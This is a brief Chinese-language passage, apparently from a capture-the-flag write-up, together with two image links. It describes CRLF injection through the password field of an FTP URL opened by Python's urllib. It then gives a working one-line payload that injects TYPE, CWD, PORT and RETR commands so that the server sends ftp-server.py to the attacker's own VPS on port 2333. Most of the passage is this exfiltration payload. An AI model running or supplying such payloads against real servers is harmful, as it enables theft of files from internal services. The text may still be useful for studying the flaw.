 urllib在成功连接控制端口后,会发送url中的用户名与密码,因此可以在密码后crlf,注入其它命令。以下会发送ftp-server.py文件至自己vps的2333端口。ur.urlopen(“ftp://fan:root\r\nTYPE I\r\nCWD .\r\nPORT v,p,s,ip,9,29\r\nRETR ftp-server.py\r\n@172.17.0.1:8877/ftp-server.py”).read()